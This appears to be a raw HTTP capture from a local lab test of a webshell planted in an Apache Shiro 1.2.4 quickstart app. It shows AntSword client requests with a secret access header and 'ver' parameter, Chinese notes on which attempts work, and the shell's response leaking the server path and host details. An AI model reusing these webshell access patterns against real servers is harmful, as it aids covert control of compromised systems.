 POST /shiro_war/?ver HTTP/1.1
Host: 127.0.0.1:8090
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Accept-Header: thisIsMyJob!@111
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
Connection: close
antShell=A
header不正确
<html>
<head>
<link type="text/css" rel="stylesheet"
href="/shiro_war/style.css;jsessionid=45047AEF3F8A17FD3F3458050852F0BA"/>
<title>Apache Shiro Quickstart</title>
</head>
<body>
<h1>Apache Shiro Quickstart</h1>
<p>Hi Guest!
POST /shiro_war/?ver1 HTTP/1.1
Host: 127.0.0.1:8090
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Accept-Header: thisIsMyJob!@
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
Connection: close
antShell=A
无ver参数
<html>
<head>
<link type="text/css" rel="stylesheet"
href="/shiro_war/style.css;jsessionid=A10A23E6DBD1ABD4E3C4D8ED5A738EB3"/>
<title>Apache Shiro Quickstart</title>
</head>
<body>
<h1>Apache Shiro Quickstart</h1>
POST /shiro_war/?ver HTTP/1.1
Host: 127.0.0.1:8090
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Accept-Header: thisIsMyJob!@
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
Connection: close
antShell=A
正确
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Length: 110
Date: Fri, 25 Sep 2020 12:50:28 GMT
Connection: close
->|/ ro/target/shiro-1.2.4/WEB-INF/classes//
Mac OS X fuping|<-